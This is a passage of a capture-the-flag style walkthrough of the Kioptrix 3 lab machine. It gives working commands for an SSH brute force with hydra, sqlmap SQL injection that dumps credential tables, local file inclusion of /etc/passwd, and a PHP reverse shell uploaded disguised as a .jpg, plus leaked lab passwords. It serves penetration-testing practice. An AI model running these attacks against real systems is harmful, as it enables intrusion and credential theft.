On the blog tab of the website, there are two posts. The first one discusses the release of an online gallery which is the site on the /gallery route. The second post talks about the hiring of a new programmer. The developer goes by the name loneferret.
The target has SSH running, I tried to brute force the password of loneferret.
# Password Brute force Attack
hydra -l loneferret -P /usr/share/wordlists/seclists/Passwords/xato-net-10-million-passwords.txt 10.0.2.24 -t 4 ssh
And it worked. The password of user loneferret is starwars.
Note:
The-t 4argument is important. Hydra brute forcing for SSH does not work without it.On new versions of Kali running Hydra against old versions of SSH does not work. To fix the issue the wide compatibility mode for SSH has to be enabled. This is done using the Kali Tweaks utility.
Kali Tweaks > Hardening > SSH client
After using
hydraremember to disable the wide compatibility mode for SSH as it lowers the security of Kali.
# SSH Command
ssh loneferret@10.0.2.24 -oHostKeyAlgorithms=+ssh-rsaNote:
The target system uses an old version of SSH which uses encryption and key exchange algorithms that are no longer supported by default. To allow SSH to connect using these older protocols the-oflag is used.
Approach 3: SQL Injection
On the gallery portal on the Ligoat Press Room page, there is an option to sort the images based on different parameters.

On using the sort option the URI of the page changes to include the sorting option selected as a query parameter.

I tested this parameter for SQL injection vulnerability and it was indeed vulnerable.
# Test URL for SQL Injection vulnerability
sqlmap -u "http://kioptrix3.com/gallery/gallery.php?id=1&sort=photoid#photos" --level 5 --risk 3 -p id,sort --dbms=mysql --output-dir=sqlmap
# Dump database names
sqlmap -u "http://kioptrix3.com/gallery/gallery.php?id=1&sort=photoid#photos" --level 5 --risk 3 -p id,sort --dbs --output-dir=sqlmap
# Dump table names
sqlmap -u "http://kioptrix3.com/gallery/gallery.php?id=1&sort=photoid#photos" --level 5 --risk 3 -p id,sort -D gallery --tables --output-dir=sqlmap
# Dump 'dev_accounts' table content
sqlmap -u "http://kioptrix3.com/gallery/gallery.php?id=1&sort=photoid#photos" --level 5 --risk 3 -p id,sort -D gallery -T dev_accounts --dump --output-dir=sqlmap
The dev_accounts table contains the password hashes of dreg and loneferret. Using sqlmap build-in wordlist the passwords were cracked. The values as Mast3r and starwars.
# Dump 'gallarific_users' table content
sqlmap -u "http://kioptrix3.com/gallery/gallery.php?id=1&sort=photoid#photos" --level 5 --risk 3 -p id,sort -D gallery -T gallarific_users --dump --output-dir=sqlmap
The gallarific_users table contains the password of an admin user in plain text.
Using SSH access to the target system should now be possible.
# SSH Command
ssh loneferret@10.0.2.24 -oHostKeyAlgorithms=+ssh-rsaNote:
The target system uses an old version of SSH which uses encryption and key exchange algorithms that are no longer supported by default. To allow SSH to connect using these older protocols using the-oflag is used.
Bonus Approach: LFI + Reverse Shell
The site uses query parameters to decide the content to be rendered. Sites that use query parameters that are not properly sanitized can be vulnerable to LFI (Local File Inclusion).
http://kioptrix3.com/index.php?system=../../../../../etc/passwd%00.html
The query parameter system that is used on the Blog and Login page is vulnerable to LFI and using it the content of the /etc/passwd can be dumped. The two users that have accounts on the system are loneferret and dreg.

The source code of the gallery portal reveals an additional route /gadmin which might still be accessible. This route leads to an admin login page.

To continue ahead with this approach we need the content of the gallarific_users table from the database. Approach 1 and Approach 3 can be used to get the details.

Username: admin
Password: n0t7t1k4
On login, a dashboard is visible that can be used to add/delete/modify the images that are posted onto the gallery. From the Upload tab under Photos, I tried to upload a PHP reverse shell.

I uploading a .php file and the upload seemed to be successful.

On trying to open the uploaded file I got a “File not Found” error which means that even though an entry was added to the database the file was not uploaded.

I changed the extension of the script to .jpg and reuploaded it. This time on opening the file I received a different message.

Now it looks like the file was indeed uploaded but since it is not an actual image the browser could not render the file.

Set up a listener using netcat and using the LFI vulnerability that was found on the system query parameter execute the script.
# Listener
nc -nvlp 9002

# URL with LFI
http://kioptrix3.com/index.php?system=../../../../../../../../../../home/www/kioptrix3.com/gallery/photos/9x02r923va.jpg%00.html
Privilege Escalation
For proceeding with the steps for gaining root access login into the system as the user loneferret or dreg.
Approach 1: HT Editor
